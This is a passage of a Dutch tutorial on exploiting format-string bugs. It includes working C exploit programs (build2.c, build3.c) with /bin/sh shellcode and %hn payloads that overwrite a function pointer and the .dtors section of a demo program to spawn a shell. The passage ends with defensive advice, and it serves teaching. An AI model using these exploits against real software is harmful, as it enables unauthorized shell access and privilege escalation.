accesForbidden(). Daarna begint de verwachtte "coredump",
aangezien hier geen ander echt functie adres te vinden is.
We hebben nu wat eenvoudige exploitatiemethodes gezien. Door gebruik
te maken van hetzelfde principe kunnen we een commandoregel krijgen,
hetzij door het ingeven van een commando- regelopdracht met behulp van
argv[] of een omgevingsvariabele naar het kwetsbare programma.
We hoeven alleen maar het correcte adres in te geven (d.w.z. het adres
van de "eggshell") in sectie .dtors.
Nu weten we dus:
Echter, in werkelijkheid is het kwetsbare programma niet zo "vriendelijk" als het programma in ons voorbeeld. We zullen een methode introduceren die het mogelijk maakt om commandoregelcode in geheugen te plaatsen en om het exacte adres daarvan te achterhalen (dit betekent: geen NOP meer aan het begin van de commandoregelcode).
Het idee is gebaseerd op recursieve oproepen van de functie
exec*():
/* argv.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
main(int argc, char **argv) {
char **env;
char **arg;
int nb = atoi(argv[1]), i;
env= (char **) malloc(sizeof(char *));
env[0] = 0;
arg= (char **) malloc(sizeof(char *) * nb);
arg[0] = argv[0];
arg[1] = (char *) malloc(5);
snprintf(arg[1], 5, "%d", nb-1);
arg[2] = 0;
/* printings */
printf("*** argv %d ***\n", nb);
printf("argv = %p\n", argv);
printf("arg = %p\n", arg);
for (i = 0; i<argc; i++) {
printf("argv[%d] = %p (%p)\n", i, argv[i], &argv[i]);
printf("arg[%d] = %p (%p)\n", i, arg[i], &arg[i]);
}
printf("\n");
/* recall */
if (nb == 0)
exit(0);
execve(argv[0], arg, env);
}
De input is een nb geheel getal dat het programma recursief
nb+1 maal zal aanroepen:
>>./argv 2 *** argv 2 *** argv = 0xbffff6b4 arg = 0x8049828 argv[0] = 0xbffff80b (0xbffff6b4) arg[0] = 0xbffff80b (0x8049828) argv[1] = 0xbffff812 (0xbffff6b8) arg[1] = 0x8049838 (0x804982c) *** argv 1 *** argv = 0xbfffff44 arg = 0x8049828 argv[0] = 0xbfffffec (0xbfffff44) arg[0] = 0xbfffffec (0x8049828) argv[1] = 0xbffffff3 (0xbfffff48) arg[1] = 0x8049838 (0x804982c) *** argv 0 *** argv = 0xbfffff44 arg = 0x8049828 argv[0] = 0xbfffffec (0xbfffff44) arg[0] = 0xbfffffec (0x8049828) argv[1] = 0xbffffff3 (0xbfffff48) arg[1] = 0x8049838 (0x804982c)
We zien onmiddelijk wat het gealloceerde adres voor arg
en argv is en deze verplaatsen niet meer na de tweede aanroep.
We gaan deze eigenschap gebruiken in onze exploitatie. We hoeven alleen
maar ons build programma enigzins aan te pakken om het
zichzelf te laten aanroepen voordat het vuln aanroept. Op
deze manier krijgen we de precieze argv adressen, en ook
degene van onze commandoregelcode:
/* build2.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
char* build(unsigned int addr, unsigned int value, unsigned int where)
{
//Same function as in build.c
}
int
main(int argc, char **argv) {
char *buf;
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
if(argc < 3)
return EXIT_FAILURE;
if (argc == 3) {
fprintf(stderr, "Calling %s ...\n", argv[0]);
buf = build(strtoul(argv[1], NULL, 16), /* adresse */
&shellcode,
atoi(argv[2])); /* offset */
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
execlp(argv[0], argv[0], buf, &shellcode, argv[1], argv[2], NULL);
} else {
fprintf(stderr, "Calling ./vuln ...\n");
fprintf(stderr, "sc = %p\n", argv[2]);
buf = build(strtoul(argv[3], NULL, 16), /* adresse */
argv[2],
atoi(argv[4])); /* offset */
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
execlp("./vuln","./vuln", buf, argv[2], argv[3], argv[4], NULL);
}
return EXIT_SUCCESS;
}
De truc bestaat hieruit dat we weten wat we aan moeten roepen aan
de hand van het aantal argumenten die het programma ontvangen heeft.
Om te beginnen met hier gebruik van te maken, moeten we build2
het adres dat we willen hebben, geven om weg te schrijven, inclusief
de offset. We hoeven de waarde niet meer aan te geven, omdat dit wordt
geëvalueerd door onze volgende aanroepen.
Om succesvol te zijn, moeten we dezelfde geheugen-layout houden tussen
de verschillende aanroepen van build2 en daarna
vuln (dat is waarom we de build() functie
aanroepen, om dezelfde geheugenafdruk te kunnen gebruiken):
>>./build2 0xbffff634 3 Calling ./build2 ... adr : -1073744332 (bffff634) val : -1073744172 (bffff6d4) valh: 49151 (bfff) vall: 63188 (f6d4) [6öÿ¿4öÿ¿%.49143x%3$hn%.14037x%4$hn] (34) Calling ./vuln ... sc = 0xbffff88f adr : -1073744332 (bffff634) val : -1073743729 (bffff88f) valh: 49151 (bfff) vall: 63631 (f88f) [6öÿ¿4öÿ¿%.49143x%3$hn%.14480x%4$hn] (34) 0 0xbffff867 1 0xbffff86e 2 0xbffff891 3 0xbffff8bf 4 0xbffff8ca helloWorld() = 0x80486c4 accessForbidden() = 0x80486e8 before : ptrf() = 0x80486c4 (0xbffff634) buffer = [6öÿ¿4öÿ¿000000000000000000000000000000000000000000000 000000000000000000000000000000000000000000000000000000000000000 00000000000] (127) after : ptrf() = 0xbffff88f (0xbffff634) Segmentation fault (core dumped)
Waarom werkt dit niet? We zeiden al dat we een exacte copy van het
geheugen moesten bouwen tussen de 2 aanroepen.....en dat hebben we niet
gedaan! argv[0] (de naam van het programma) is veranderd.
Ons programma heet eerst build2 (6 bytes) en vuln
erna (4 bytes). Er is hier een verschil van 2 bytes, en dat is precies
de waarde die je in het voorbeeld hierboven kan vinden. Het adres van
de commandoregelcode wordt gedurende de tweede aanroep van
build2 gegeven door sc=0xbffff88f maar de
inhoud van argv[2] in vuln geeft
20xbffff891: onze 2 bytes. Om dit probleem op te lossen,
is het voldoende om onze build2 te hernoemen naar iets van
maar 4 letters, dus bui2:
>>cp build2 bui2 >>./bui2 0xbffff634 3 Calling ./bui2 ... adr : -1073744332 (bffff634) val : -1073744156 (bffff6e4) valh: 49151 (bfff) vall: 63204 (f6e4) [6öÿ¿4öÿ¿%.49143x%3$hn%.14053x%4$hn] (34) Calling ./vuln ... sc = 0xbffff891 adr : -1073744332 (bffff634) val : -1073743727 (bffff891) valh: 49151 (bfff) vall: 63633 (f891) [6öÿ¿4öÿ¿%.49143x%3$hn%.14482x%4$hn] (34) 0 0xbffff867 1 0xbffff86e 2 0xbffff891 3 0xbffff8bf 4 0xbffff8ca helloWorld() = 0x80486c4 accessForbidden() = 0x80486e8 before : ptrf() = 0x80486c4 (0xbffff634) buffer = [6öÿ¿4öÿ¿0000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000 000000000000000] (127) after : ptrf() = 0xbffff891 (0xbffff634) bash$
Alweer gewonnen: Het werkt zo veel beter ;-) De "eggshell" staat in
de stack en we hebben het adres waar naartoe wordt gewezen door
ptrf veranderd, zodat het naar onze commandoregelcode
wijst. Dit kan natuurlijk alleen maar gebruikt worden als de stack
uitvoerbaar is.
Maar we hebben gezien dat format strings ons toestaan om overal te
schrijven: laten we nu eens een sloper aan ons programma toevoegen in
de .dtors sectie:
>>objdump -s -j .dtors vuln vuln: file format elf32-i386 Contents of section .dtors: 80498c0 ffffffff 00000000........ >>./bui2 80498c4 3 Calling ./bui2 ... adr : 134518980 (80498c4) val : -1073744156 (bffff6e4) valh: 49151 (bfff) vall: 63204 (f6e4) [ÆÄ%.49143x%3$hn%.14053x%4$hn] (34) Calling ./vuln ... sc = 0xbffff894 adr : 134518980 (80498c4) val : -1073743724 (bffff894) valh: 49151 (bfff) vall: 63636 (f894) [ÆÄ%.49143x%3$hn%.14485x%4$hn] (34) 0 0xbffff86a 1 0xbffff871 2 0xbffff894 3 0xbffff8c2 4 0xbffff8ca helloWorld() = 0x80486c4 accessForbidden() = 0x80486e8 before : ptrf() = 0x80486c4 (0xbffff634) buffer = [ÆÄ000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000 0000000000000000] (127) after : ptrf() = 0x80486c4 (0xbffff634) Welcome in "helloWorld" bash$ exit exit >>
Hier wordt er geen coredump gegenereerd als we onze sloper
beëindigen. Dit komt doordat onze commandoregelcode een
exit(0) aanroep bevat.
Tenslotte een laatste toegift, hier is build3.c deze
geeft ook een commandoregel, maar ditmaal met behulp van een
omgevingsvariabele:
/* build3.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
char* build(unsigned int addr, unsigned int value, unsigned int where)
{
//Même fonction que dans build.c
}
int main(int argc, char **argv) {
char **env;
char **arg;
unsigned char *buf;
unsigned char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
if (argc == 3) {
fprintf(stderr, "Calling %s ...\n", argv[0]);
buf = build(strtoul(argv[1], NULL, 16), /* adresse */
&shellcode,
atoi(argv[2])); /* offset */
fprintf(stderr, "%d\n", strlen(buf));
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
printf("%s", buf);
arg = (char **) malloc(sizeof(char *) * 3);
arg[0]=argv[0];
arg[1]=buf;
arg[2]=NULL;
env = (char **) malloc(sizeof(char *) * 4);
env[0]=&shellcode;
env[1]=argv[1];
env[2]=argv[2];
env[3]=NULL;
execve(argv[0],arg,env);
} else
if(argc==2) {
fprintf(stderr, "Calling ./vuln ...\n");
fprintf(stderr, "sc = %p\n", environ[0]);
buf = build(strtoul(environ[1], NULL, 16), /* adresse */
environ[0],
atoi(environ[2])); /* offset */
fprintf(stderr, "%d\n", strlen(buf));
fprintf(stderr, "[%s] (%d)\n", buf, strlen(buf));
printf("%s", buf);
arg = (char **) malloc(sizeof(char *) * 3);
arg[0]=argv[0];
arg[1]=buf;
arg[2]=NULL;
execve("./vuln",arg,environ);
}
return 0;
}
Ook hier moeten we voorzichtig zijn en ervoor zorgen dat we het geheugen
niet veranderen, aangezien de omgevingsvariabele in de stack staat (m.a.w.
het veranderen van de positie van de variabelen en de argumenten). De
naam van de "binary's" moet hetzelfde aantal karakters bevatten als de
naam van het kwetsbare programma vuln.
Hier kiezen we ervoor om de globale variabele extern char
**environ te gebruiken om de benodigde waardes in te stellen:
environ[0]: bevat commandoregelcode;environ[1]: bevat het adres waar we naar verwachten
te schrijven;environ[2]: bevat de offset."%s" ingebouwd moet worden wanneer een functie
als printf(), syslog(), ..., wordt aangeroepen.
Als je het echt niet kan vermijden, dan moet de input van de gebruiker
zeer zorgvuldig worden gecontroleerd.
exec*() truc),
zijn aanmoedigingen.... maar ook voor zijn artikel over format bugs dat,
behalve voor onze interesse in deze vraag, ook zorgde voor intense
hersenkrampen ;-)